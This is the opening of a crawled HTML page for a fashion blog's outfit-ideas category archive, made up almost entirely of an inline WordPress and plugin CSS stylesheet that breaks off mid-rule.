

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://popshion.net/category/fashion/outfits/
body_size: 77592
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
		<title>Weekly Outfit Ideas Archives  - Popshion</title><style id="wphb-used-css-category">img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}.lazyload,.lazyloading{max-width:100%}@font-face{font-family:canvas-icons;src:url("https://popshion.net/wp-content/plugins/canvas/assets/fonts/canvas-icons.woff") format("woff"),url("https://popshion.net/wp-content/plugins/canvas/assets/fonts/canvas-icons.ttf") format("truetype"),url("https://popshion.net/wp-content/plugins/canvas/assets/fonts/canvas-icons.svg") format("svg");font-weight:400;font-style:normal;font-display:swap}.entry-content .wp-block-button.is-cnvs-button-size-sm .wp-block-button__link,.wp-block-button.is-cnvs-button-size-sm .wp-block-button__link{padding:.25rem .5rem}@font-face{font-family:powerkit-icons;src:url("https://popshion.net/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.woff") format("woff"),url("https://popshion.net/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.ttf") format("truetype"),url("https://popshion.net/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.svg") format("svg");font-weight:400;font-style:normal;font-display:swap}[class*=" pk-icon-"],[class^=pk-icon-]{font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-style:normal;font-weight:400;line-height:1;font-family:powerkit-icons!important}.pk-icon-twitter:before{content:""}.pk-icon-tiktok:before{content:""}.pk-icon-facebook:before{content:""}.pk-icon-pinterest:before{content:""}.pk-icon-youtube:before{content:""}.pk-icon-instagram:before{content:""}.pk-icon-up:before{content:""}.pk-color-secondary{--pk-secondary-color:#a0a0a0;color:var(--pk-secondary-color)}.pk-bg-primary{--pk-primary-background:#343a40;background-color:var(--pk-primary-background)}.pk-bg-overlay{--pk-overlay-background:#343a4080;background-color:var(--pk-overlay-background)}.pk-font-primary{--pk-primary-font-weight:700;font-weight:var(--pk-primary-font-weight)}.pk-font-heading{--pk-heading-font-weight:700;--pk-heading-font-color:#212529;font-weight:var(--pk-heading-font-weight);color:var(--pk-heading-font-color)}.pk-bg-primary{background-color:#007bff}a.pk-bg-primary:focus,a.pk-bg-primary:hover,button.pk-bg-primary:focus,button.pk-bg-primary:hover{background-color:#0062cc}.pk-alert{--pk-alert-background:#f8f9fa;--pk-alert-font-size:.875rem;background:var(--pk-alert-background);font-size:var(--pk-alert-font-size);margin-bottom:1rem;padding:.5rem 1rem;position:relative}.pk-alert a{text-shadow:none;border:none;text-decoration:underline}.pk-alert a:hover{text-shadow:none;border:none;text-decoration:none}.pk-alert p{margin-bottom:.5rem}.pk-alert>:last-child{margin-bottom:0}.pk-badge{--pk-badge-background:#f8f9fa;--pk-badge-color:inherit;--pk-badge-primary-background:#00a0d2;--pk-badge-primary-color:#fff;--pk-badge-border-radius:30px;--pk-badge-font-size:75%;--pk-badge-line-height:1;background:var(--pk-badge-background);color:var(--pk-badge-color);font-size:var(--pk-badge-font-size);text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:var(--pk-badge-border-radius);text-transform:uppercase;line-height:var(--pk-badge-line-height);padding:.3em .6em;display:inline-block}.pk-badge:empty{display:none}.menu-item .pk-badge{margin-left:.5rem}.pk-button .pk-badge{position:relative;top:-1px}.pk-badge-primary{color:#0056b3;background:#007bff1a}.pk-badge-primary{background:var(--pk-badge-primary-background);color:var(--pk-badge-primary-color)}.wp-block-audio{box-sizing:border-box}.wp-block-audio :where(figcaption){margin-top:.5em;margin-bottom:1em}.wp-block-button__link{box-sizing:border-box;cursor:pointer;text-align:center;word-break:break-word;align-content:center;height:100%;display:inline-block}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline > .wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}.wp-block-code{box-sizing:border-box}.wp-block-code code{overflow-wrap:break-word;text-align:initial;white-space:pre-wrap;direction:ltr;font-family:inherit;display:block}.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important;align-items:normal!important}@media (width >= 782px){.wp-block-columns{flex-wrap:nowrap!important}}@media (width <= 781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (width >= 782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-grow:1;flex-basis:0}}.wp-block-column{overflow-wrap:break-word;word-break:break-word;flex-grow:1;min-width:0}.wp-block-cover,.wp-block-cover-image{box-sizing:border-box;background-position:50%;justify-content:center;align-items:center;min-height:430px;padding:1em;display:flex;position:relative;overflow:clip}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{text-align:center;z-index:1;max-width:840px;margin-bottom:0;padding:.44em;font-size:2em;line-height:1.25}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}.wp-block-cover .wp-block-embed{min-width:320px;min-height:240px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-top:.5em;margin-bottom:1em}.wp-block-gallery:not(.has-nested-images){flex-wrap:wrap;margin:0;padding:0;list-style-type:none;display:flex}.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{flex-direction:column;flex-grow:1;justify-content:center;width:calc(50% - 1em);margin:0 1em 1em 0;display:flex;position:relative}.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{justify-content:flex-start;align-items:flex-end;height:100%;margin:0;display:flex}.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{width:auto;max-width:100%;height:auto;display:block}.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{box-sizing:border-box;color:#fff;text-align:center;z-index:2;background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);width:100%;max-height:100%;margin:0;padding:3em .77em .7em;font-size:.8em;position:absolute;bottom:0;overflow:auto}.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}@media (width >= 600px){.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{width:calc(33.3333% - .66667em);margin-right:1em}.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{width:calc(25% - .75em);margin-right:1em}.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n){margin-right:0}}.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}.wp-block-group{box-sizing:border-box}h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;vertical-align:bottom;max-width:100%;height:auto}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image :where(figcaption){margin-top:.5em;margin-bottom:1em}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-out{0%{visibility:visible;transform:translate(-50%,-50%) scale(1)}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/ 2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}.has-drop-cap:not(:focus):first-letter{float:left;text-transform:uppercase;margin:.05em .1em 0 0;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}.wp-block-preformatted{box-sizing:border-box;white-space:pre-wrap}.wp-block-pullquote{box-sizing:border-box;overflow-wrap:break-word;text-align:center;margin:0 0 1em;padding:4em 0}.wp-block-pullquote blockquote,.wp-block-pullquote cite,.wp-block-pullquote p{color:inherit}.wp-block-pullquote p{margin-top:0}.wp-block-pullquote p:last-child{margin-bottom:0}.wp-block-pullquote cite,.wp-block-pullquote footer{position:relative}.wp-block-pullquote cite{color:inherit;display:block}.wp-block-post-template{box-sizing:border-box;max-width:100%;margin-top:0;margin-bottom:0;padding:0;list-style:none}.wp-block-quote{box-sizing:border-box}.wp-block-quote{overflow-wrap:break-word}.wp-block-quote>cite{display:block}.wp-block-search__button{word-break:normal;margin-left:10px}.wp-block-search__button svg{fill:currentColor;vertical-align:text-bottom;width:1.25em;min-width:24px;height:1.25em;min-height:24px}.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){text-align:center;height:auto;line-height:1}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";letter-spacing:2em;padding-left:2em;font-family:serif;font-size:1.5em}.wp-block-separator.is-style-dots{background:0 0!important;border:none!important}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.666667em;padding-right:.666667em}:root :where(.wp-block-tag-cloud.is-style-outline){flex-wrap:wrap;gap:1ch;display:flex}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;margin-right:0;padding:1ch 2ch;font-size:unset!important;text-decoration:none!important}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}:root :where(.wp-block-table-of-contents){box-sizing:border-box}.editor-styles-wrapper,.entry-content{counter-reset:footnotes}:root{}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.screen-reader-text{clip-path:inset(50%);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden;word-wrap:normal!important}.screen-reader-text:focus{clip-path:none;color:#444;z-index:100000;background-color:#ddd;width:auto;height:auto;padding:15px 23px 14px;font-size:1em;line-height:normal;text-decoration:none;display:block;top:5px;left:5px}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){max-width:100%;height:auto}html :where(.is-position-sticky){}@media screen and (width <= 600px){html :where(.is-position-sticky){}}.cnvs-block-alert{--cnvs-alert-background:#f8f9fa;--cnvs-alert-padding:.5rem 1rem;--cnvs-alert-font-size:.875rem;--cnvs-alert-margin-bottom:1rem;--cnvs-alert-border-left:2px solid transparent;padding:var(--cnvs-alert-padding);background:var(--cnvs-alert-background);font-size:var(--cnvs-alert-font-size);margin-bottom:var(--cnvs-alert-margin-bottom);border-left:var(--cnvs-alert-border-left);position:relative}.cnvs-block-collapsible{--cnvs-collapsible-border-top:1px solid #e9ecef;--cnvs-collapsible-a-color:#212529;--cnvs-collapsible-a-hover-color:#adb5bd;word-wrap:break-word;background-clip:border-box;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;min-width:0;margin-bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}.cnvs-block-collapsible+.cnvs-block-collapsible{border-top:var(--cnvs-collapsible-border-top)}.cnvs-block-collapsible .cnvs-block-collapsible-title h6{margin:0}.cnvs-block-collapsible .cnvs-block-collapsible-title h6 a{color:var(--cnvs-collapsible-a-color);border:none;justify-content:space-between;padding:.75rem 0;-webkit-transition:all .25s;transition:all .25s;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-shadow:none!important;box-shadow:none!important;text-decoration:none!important}.cnvs-block-collapsible .cnvs-block-collapsible-title h6 a:hover{color:var(--cnvs-collapsible-a-hover-color)}.cnvs-block-collapsible .cnvs-block-collapsible-title h6 a:after{content:"";font-family:canvas-icons;-webkit-transition:all .25s;transition:all .25s}.cnvs-block-tabs{--cnvs-tabs-border-width:1px;--cnvs-tabs-border-color:#dee2e6;--cnvs-tabs-border-radius:.25rem;--cnvs-tabs-button-font-size:1rem;--cnvs-tabs-button-color:#adb5bd;--cnvs-tabs-button-hover-color:#212529;--cnvs-tabs-button-active-color:#000;--cnvs-tabs-button-active-background:#e9ecef;--cnvs-tabs-button-pills-color:#adb5bd;--cnvs-tabs-button-pills-active-color:#000;--cnvs-tabs-button-pills-active-background:#e9ecef;--cnvs-pc-tabs-button-active-border-bottom-color:#fff;--cnvs-pc-tabs-button-active-background-color:#fff}.cnvs-block-tabs .cnvs-block-tabs-buttons{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap;margin-bottom:1.5rem;display:-webkit-box;display:-ms-flexbox;display:flex}.cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button a{border:var(--cnvs-tabs-border-width) solid #fff0;border-color:var(--cnvs-tabs-border-color);line-height:1;font-size:var(--cnvs-tabs-button-font-size);color:var(--cnvs-tabs-button-color);border-top-left-radius:var(--cnvs-tabs-border-radius);border-top-right-radius:var(--cnvs-tabs-border-radius);padding:1rem 1.5rem;text-decoration:none;display:block;-webkit-box-shadow:none!important;box-shadow:none!important}.cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button a:focus,.cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button a:hover{color:var(--cnvs-tabs-button-hover-color)}.cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a{color:var(--cnvs-tabs-button-active-color);background-color:var(--cnvs-tabs-button-active-background)}.cnvs-block-tabs.cnvs-block-tabs-vertical,.cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button{margin-bottom:0}.cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button:last-of-type{margin-bottom:1.5rem}.cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button a{border-radius:var(--cnvs-tabs-border-radius);color:var(--cnvs-tabs-button-pills-color);border:none;padding:.75rem 1rem;line-height:1}.cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a{color:var(--cnvs-tabs-button-pills-active-color);background-color:var(--cnvs-tabs-button-pills-active-background)}@media (width >= 768px){.cnvs-block-tabs .cnvs-block-tabs-buttons{border-bottom:var(--cnvs-tabs-border-width) solid var(--cnvs-tabs-border-color);-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button{-webkit-transform:translateY(var(--cnvs-tabs-border-width));transform:translateY(var(--cnvs-tabs-border-width));margin-bottom:0}.cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button:not(.cnvs-block-tabs-button-active) a{border-color:#fff0}.cnvs-block-tabs .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a{border-bottom-color:var(--cnvs-pc-tabs-button-active-border-bottom-color);background-color:var(--cnvs-pc-tabs-button-active-background-color)}.cnvs-block-tabs.cnvs-block-tabs-vertical{display:-webkit-box;display:-ms-flexbox;display:flex}.cnvs-block-tabs.cnvs-block-tabs-vertical .cnvs-block-tabs-buttons{border-bottom:none;border-right:var(--cnvs-tabs-border-width) solid var(--cnvs-tabs-border-color);-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-box-flex:0;-ms-flex-direction:column;flex-direction:column;-ms-flex:0 0 30%;flex:0 0 30%;height:100%}.cnvs-block-tabs.cnvs-block-tabs-vertical .cnvs-block-tabs-buttons .cnvs-block-tabs-button a{border-radius:var(--cnvs-tabs-border-radius) 0 0 var(--cnvs-tabs-border-radius);width:100%;max-width:100%;-webkit-transform:translateX(var(--cnvs-tabs-border-width));transform:translateX(var(--cnvs-tabs-border-width));border-right-color:#fff0}.cnvs-block-tabs.cnvs-block-tabs-vertical .cnvs-block-tabs-buttons .cnvs-block-tabs-button-active a{border-bottom-color:var(--cnvs-tabs-border-color)}.cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons{border-bottom:none;border-right:none}.cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button:last-of-type{margin-bottom:0}.cnvs-block-tabs.is-style-cnvs-block-tabs-pills .cnvs-block-tabs-buttons .cnvs-block-tabs-button.cnvs-block-tabs-button-active a{color:var(--cnvs-tabs-button-pills-active-color);background-color:var(--cnvs-tabs-button-pills-active-background)}.cnvs-block-tabs.is-style-cnvs-block-tabs-pills.cnvs-block-tabs-vertical .cnvs-block-tabs-button-active a{border-radius:var(--cnvs-tabs-border-radius)}}.cnvs-block-section-heading{--cnvs-section-heading-color:#000;--cnvs-section-heading-border-color:#e9ecef;--cnvs-section-heading-icon-color:#000;--cnvs-section-heading-accent-block-backround:#000;--cnvs-section-heading-accent-block-color:#fff;width:100%;margin-left:0;margin-right:0}.cnvs-block-section-heading .cnvs-section-title{color:var(--cnvs-section-heading-color);display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.is-style-cnvs-block-section-heading-9,.section-heading-default-style-9 .is-style-cnvs-block-section-heading-default{justify-content:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex}.is-style-cnvs-block-section-heading-9 .cnvs-section-title,.section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title{padding-left:1.75em;position:relative}.is-style-cnvs-block-section-heading-9 .cnvs-section-title:before,.section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before{content:"";background:var(--cnvs-section-heading-icon-color);width:2px;height:calc(.875em + 2px);margin-right:.5em;position:absolute;top:50%;left:.4375em;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.is-style-cnvs-block-section-heading-9 .cnvs-section-title:after,.section-heading-default-style-9 .is-style-cnvs-block-section-heading-default .cnvs-section-title:after{content:"";background:var(--cnvs-section-heading-icon-color);width:calc(.875em + 2px);height:2px;position:absolute;top:50%;left:0;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.is-style-cnvs-block-section-heading-9.haligncenter,.section-heading-default-style-9 .is-style-cnvs-block-section-heading-default.haligncenter{justify-content:center}.is-style-cnvs-block-section-heading-9.halignright,.section-heading-default-style-9 .is-style-cnvs-block-section-heading-default.halignright{justify-content:flex-end}.is-style-cnvs-block-section-heading-10,.section-heading-default-style-10 .is-style-cnvs-block-section-heading-default{justify-content:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex}.is-style-cnvs-block-section-heading-10 .cnvs-section-title,.section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title{color:var(--cnvs-section-heading-accent-block-color);padding:.5em 1em;position:relative}.is-style-cnvs-block-section-heading-10 .cnvs-section-title:before,.section-heading-default-style-10 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before{background-color:var(--cnvs-section-heading-accent-block-backround);content:"";width:100%;height:100%;position:absolute;inset:0;-webkit-transform:skew(-15deg);transform:skew(-15deg)}.is-style-cnvs-block-section-heading-10.haligncenter,.section-heading-default-style-10 .is-style-cnvs-block-section-heading-default.haligncenter{justify-content:center}.is-style-cnvs-block-section-heading-10.halignright,.section-heading-default-style-10 .is-style-cnvs-block-section-heading-default.halignright{justify-content:flex-end}.is-style-cnvs-block-section-heading-11,.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default{align-items:center;width:100%;display:-webkit-box;display:-ms-flexbox;display:flex}.is-style-cnvs-block-section-heading-11 .cnvs-section-title,.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title{color:var(--cnvs-section-heading-accent-block-color);max-width:60%;padding:.5em 1em;position:relative}.is-style-cnvs-block-section-heading-11 .cnvs-section-title:before,.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default .cnvs-section-title:before{background-color:var(--cnvs-section-heading-accent-block-backround);content:"";width:100%;height:100%;position:absolute;inset:0;-webkit-transform:skew(-15deg);transform:skew(-15deg)}.is-style-cnvs-block-section-heading-11:after,.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default:after{content:"";border-top:1px solid var(--cnvs-section-heading-border-color);-webkit-box-flex:1;-ms-flex:1 0 1em;flex:1 0 1em;margin:0 0 0 1em}.is-style-cnvs-block-section-heading-11.haligncenter,.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default.haligncenter{text-align:center;justify-content:center}.is-style-cnvs-block-section-heading-11.haligncenter:after,.is-style-cnvs-block-section-heading-11.haligncenter:before,.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default.haligncenter:after,.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default.haligncenter:before{content:"";border-top:1px solid var(--cnvs-section-heading-border-color);-webkit-box-flex:1;-ms-flex:1 0 1em;flex:1 0 1em;margin:0 1em 0 0}.is-style-cnvs-block-section-heading-11.haligncenter:after,.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default.haligncenter:after{margin:0 0 0 1em}.is-style-cnvs-block-section-heading-11.halignright,.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default.halignright{text-align:right;justify-content:flex-end}.is-style-cnvs-block-section-heading-11.halignright:before,.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default.halignright:before{content:"";border-top:1px solid var(--cnvs-section-heading-border-color);-webkit-box-flex:1;-ms-flex:1 0 1em;flex:1 0 1em;margin:0 1em 0 0}.is-style-cnvs-block-section-heading-11.halignright:after,.section-heading-default-style-11 .is-style-cnvs-block-section-heading-default.halignright:after{display:none!important}.is-style-cnvs-block-section-heading-12,.section-heading-default-style-12 .is-style-cnvs-block-section-heading-default{justify-content:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex}.is-style-cnvs-block-section-heading-12 .cnvs-section-title,.section-heading-default-style-12 .is-style-cnvs-block-section-heading-default .cnvs-section-title{background-color:var(--cnvs-section-heading-accent-block-backround);color:var(--cnvs-section-heading-accent-block-color);padding:.75rem 1rem}.is-style-cnvs-block-section-heading-12.haligncenter,.section-heading-default-style-12 .is-style-cnvs-block-section-heading-default.haligncenter{justify-content:center}.is-style-cnvs-block-section-heading-12.halignright,.section-heading-default-style-12 .is-style-cnvs-block-section-heading-default.halignright{justify-content:flex-end}.is-style-cnvs-block-section-heading-14,.section-heading-default-style-14 .is-style-cnvs-block-section-heading-default{background-color:var(--cnvs-section-heading-accent-block-backround)}.is-style-cnvs-block-section-heading-14 .cnvs-section-title,.section-heading-default-style-14 .is-style-cnvs-block-section-heading-default .cnvs-section-title{color:var(--cnvs-section-heading-accent-block-color);padding:.75rem 1rem;display:inline-block}.cnvs-block-posts article:not(:first-child){margin-top:40px}.cnvs-block-posts .pagination{margin-top:1.5rem}.entry-content .cnvs-block-posts article.post{max-width:none}.cnvs-block-posts-sidebar{--cnvs-posts-sidebar-thumbnail-width:80px;--cnvs-posts-sidebar-thumbnail-gutter:2rem}.cnvs-block-posts-sidebar .cnvs-post-thumbnail{-webkit-box-flex:0;-ms-flex:0 0 var(--cnvs-posts-sidebar-thumbnail-width);flex:0 0 var(--cnvs-posts-sidebar-thumbnail-width);margin-right:var(--cnvs-posts-sidebar-thumbnail-gutter);position:relative}.cnvs-block-posts-sidebar .cnvs-post-thumbnail img{width:var(--cnvs-posts-sidebar-thumbnail-width);height:var(--cnvs-posts-sidebar-thumbnail-width);-o-object-fit:cover;object-fit:cover;font-family:"object-fit: cover;"}.cnvs-block-posts-sidebar .post-thumbnail{overflow:initial}.cnvs-block-posts-sidebar .post-thumbnail img{width:100%}.cnvs-block-posts-sidebar-slider article{margin-bottom:0;position:relative}.cnvs-block-twitter-layout-slider{text-align:center;padding:2rem}.cnvs-block-twitter-layout-slider .pk-twitter-label{display:none}.cnvs-block-twitter-layout-slider .pk-twitter-tweet,.cnvs-block-twitter-layout-slider .pk-twitter-tweet:before{display:none}.cs-block-carousel{text-align:center}.cs-block-carousel article:not(:first-child){margin-top:0}.cs-block-carousel article>:last-child{margin-bottom:0}.cs-block-carousel .post-thumbnail{margin-bottom:2rem}.single .cs-block-carousel{border-top:1px solid #e9ecef;margin-top:3rem;padding-top:3rem}.cs-block-wide .post-outer{height:100%;position:relative}.cs-block-wide .overlay-media{transform:translate3d(0,0,0)}.cs-block-wide .overlay-outer{justify-content:flex-end}.cs-block-wide .overlay-inner{position:initial}.cs-block-wide .entry-header:last-child :last-child{margin-bottom:0}.cs-block-wide .layout-variation-simple .post-inner+.post-inner{margin-top:1rem}@media (width >= 760px){.cs-block-wide .post-inner>:last-child{margin-bottom:0}.cs-block-wide article:first-child{grid-area:wide1}.cs-block-wide article:nth-child(2){grid-area:wide2}.cs-block-wide article:nth-child(3){grid-area:wide3}.cs-block-wide article:nth-child(4){grid-area:wide4}.cs-block-wide article:nth-child(5){grid-area:wide5}.cs-block-wide article:nth-child(6){grid-area:wide6}.cs-block-wide article:nth-child(7){grid-area:wide7}.cs-block-wide article:nth-child(8){grid-area:wide8}.cs-block-wide article:nth-child(9){grid-area:wide9}.cs-block-wide article:nth-child(10){grid-area:wide10}}.cs-block-narrow .post-outer{height:100%;position:relative}.cs-block-narrow .overlay-media{transform:translate3d(0,0,0)}.cs-block-narrow .overlay-outer{justify-content:flex-end}.cs-block-narrow .overlay-inner{position:initial}.cs-block-narrow .entry-header:last-child :last-child{margin-bottom:0}.cs-block-narrow .layout-variation-simple .post-inner+.post-inner{margin-top:1rem}@media (width >= 760px){.cs-block-narrow .post-inner>:last-child{margin-bottom:0}.cs-block-narrow 